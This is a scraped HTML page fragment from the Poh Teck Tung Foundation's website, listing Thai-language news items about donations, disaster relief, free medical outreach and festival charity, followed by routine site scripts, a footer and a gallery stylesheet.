			<span itemprop="name">
				รับมอบเงินบริจาคเพื่อสมทบทุนในโครงการก่อสร้างศาลเจ้าไต้ฮงกงห...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4391:500-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025/595106303.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4391:500-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบบริจาคน้ำดื่ม จำนวน 500 แพ็ค จากบริษัท เอ็นที ไอซ์โปร ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4392:2025-12-09-09-24-16&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025_1/597416035.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4392:2025-12-09-09-24-16&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บริษัท เทอร์มินอล ลักส์ จำกัด เพื่อสนับส...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4394:2025-12-11-02-03-41&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/12/09122025/597641588.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4394:2025-12-11-02-03-41&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบนมที่ได้รับบริจาค แก่หน่วยงานและสถานสงเคราะห์ต่า...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1806480224" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3571:2024-11-25-03-09-15&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/11/22112024/467863226.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 22 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3571:2024-11-25-03-09-15&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่อำเภอแจ้ห่ม และอำเภอเมืองปาน จังหวัดลำปาง </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1228:2020-10-08-08-46-30&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/10/120826484.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 06 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1228:2020-10-08-08-46-30&amp;catid=52&amp;Itemid=112"> แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้บาดเจ็บ เหตุตกที่สูง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2446:2022-10-14-06-24-31&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/10/14102022/311860543.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 14 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2446:2022-10-14-06-24-31&amp;catid=63&amp;Itemid=112">เร่งประกอบอาหารปรุงสุกบรรจุกล่องจัดเตรียมลงพื้นที่แจกจ่ายให้แก่ประชาชนที่ประสบอุทกภัยในพื้นที่อำเภอเมืองอุบลฯ ตำบลตาลสุม อำเภอสว่างวีระวงศ์ และพื้นที่ใกล้เคียง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2673:2023-03-04-04-18-13&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/02/25022023/333112061.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 25 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2673:2023-03-04-04-18-13&amp;catid=35&amp;Itemid=112">หน่วยแพทย์ ร่วมกับ มูลนิธิประชานุกูล จ.ราชบุรี ออกหน่วยฯ ให้บริการตรวจรักษาโรคทั่วไปจ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ โรงเรียนบ้านท่ามะขาม อ.สวนผึ้ง </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1973:2565&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2022/28012022/272738482.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 28 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1973:2565&amp;catid=26&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง จัดเลี้ยงอาหารพร้อมมอบอั่งเปาและชุดของขวัญแก่ผู้สูงอายุในสถานสงเคราะห์ เนื่องในเทศกาลตรุษจีน ประจำปี 2565</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2779:6-501&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/WaterTank/2023/05/24052023/348838136.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2779:6-501&amp;catid=37&amp;Itemid=112"> มอบน้ำดื่มพร้อมเครื่องอุปโภคบริโภค จำนวน 6,500 ชุด  ในโครงการสงเคราะห์ผู้ประสบภัยแล้ง ในพื้นที่จังหวัดนครพนมและจังหวัดสกลนคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2495:3-2570&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/10/27102022_1/312389619.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2495:3-2570&amp;catid=36&amp;Itemid=112">โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565 มอบรถจักรยานแก่โรงเรียนต่างๆ จ.สกลนคร </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=407:2019-03-01-06-50-33&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/EmergencyPlan/2019/28022019/28022019_014.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=407:2019-03-01-06-50-33&amp;catid=38&amp;Itemid=112">ภารกิจส่ง "น้องทางด่วนหรือน้องลีโอ กลับบ้าน"</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3069:2024-02-07-09-21-38&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/02/03022024/425515997.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3069:2024-02-07-09-21-38&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการตรวจรักษาโรคทั่วไปให้แก่ประชาชนโดยไม่มีค่าใช้ต่ายใดๆ ณ​ โรงเรียนบ้านตาลกลอย อำเภอตาลกลอย จังหวัดเพชรบูรณ์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2729:2566-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Almshouse/2023/12042023/340932414.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2729:2566-3&amp;catid=36&amp;Itemid=112">โครงการ "สร้างสุข ใส่ใจ ผู้สูงวัย" มอบสิ่งของเครื่องใช้แก่สถานสงเคราะห์ เนื่องในวันผู้สูงอายุแห่งชาติ ประจำปี พ.ศ. 2566</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1336:2563-16&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/01122020/01122020_023.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1336:2563-16&amp;catid=62&amp;Itemid=112">โครงการ "มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค" ประจำปี 2563 ภาคอีสาน สายที่ 1 จ.นครพนม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1458:online-1-2564&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2021/13032021/160074525.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1458:online-1-2564&amp;catid=15&amp;Itemid=111">หลักสูตรความรู้เบื้องต้นการจัดการสาธารณภัยของประเทศไทย Online รุ่นที่ 1/2564</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1018:2020-05-29-03-04-21&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/05/28052020/101225984.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1018:2020-05-29-03-04-21&amp;catid=13&amp;Itemid=111">รับมอบบริจาคจากผู้มีจิตศรัทธา ที่มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2747:2023-04-24-03-34-56&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/04/23042023/343479142.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2747:2023-04-24-03-34-56&amp;catid=35&amp;Itemid=112">ออกหน่วยฯ ให้บริการตรวจรักษาโรคทั่วไป-จ่ายยา ตรวจโรคทันตกรรมณ โรงเรียนบ้านบางลี่ (สุขรัฐราษฎร์บำรุง) อำเภอท่าวุ้ง จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2661:2566-6&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2023/17022023/331624181.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2661:2566-6&amp;catid=26&amp;Itemid=110">เลี้ยงอาหารและมอบของขวัญแก่ผู้สูงอายุในสถานสงเคราะห์ ในโครงการป่อเต็กตึ๊งจัดเลี้ยงอาหารคนชรา เนื่องในเทศกาลตรุษจีน ประจำปี พ.ศ. 2566</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1806480224", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing53301">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing53301"  >
		<form id="formAcymailing53301" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing53301', 0)" method="post" name="formAcymailing53301"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing53301"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing53301', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1835%3A2021-11-09-09-45-08%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1835%3A2021-11-09-09-45-08%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing53301" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="036930a29503fcfe0b449c6cb29ce912" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: 30
content:
{"status":true,"box":14,"eventid":1}

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2
body_size: 611
content:
/**
 * @version      4.2
 * @package      Simple Image Gallery (plugin)
 * @author       JoomlaWorks - https://www.joomlaworks.net
 * @copyright    Copyright (c) 2006 - 2022 JoomlaWorks Ltd. All rights reserved.
 * @license      GNU/GPL license: https://www.gnu.org/licenses/gpl.html
 */

/* --- Generic Styling --- */
a:active,
a:focus {outline:0;}
table.contentpaneopen {width:100%;}
li.sigFreeClear {clear:both;float:none!important;height:0!important;line-height:0!important;border:none!important;background:none!important;width:auto;margin:0!important;padding:0!important;}

/* Container */
ul.sigFreeClassic {margin:8px auto!important;padding:8px 0!important;list-style:none;clear:both;overflow:hidden;}
    ul.sigFreeClassic.singleThumbGallery {margin:0!important;padding:8px 0!important;list-style:none!important;float:left;}

/* Thumbnails */
ul.sigFreeClassic li.sigFreeThumb {float:left;background:#fff!important;margin:0 1px 1px 0;padding:0;list-style:none!important;}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover {display:block;float:left;padding:0;margin:0;border:0;background-color:#000;position:relative;}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink {}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover {}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg {display:block;width:100%;height:100%;padding:0;margin:0;border:none;background-repeat:no-repeat;background-position:50% 50%;}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg {opacity:0.7;}
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover:after {position:absolute;top:50%;left:50%;margin:-24px 0 0 -24px;display:block;content:"";width:48px;height:48px;background:transparent url(../images/magnify_48x48_24.png) no-repeat;}

/* Print message shown on ?tmpl=component&print=1 */
.sigFreePrintOutput {display:none;}

/* Print CSS rules used to hide galleries on page print outs and display URL */
@media print {
    .sigFreeContainer {display:none;}
    .sigFreePrintOutput {display:block;color:#999;font-size:14px;padding:8px 0;}
        .sigFreePrintOutput img {width:33%;height:auto;vertical-align:top;}
}
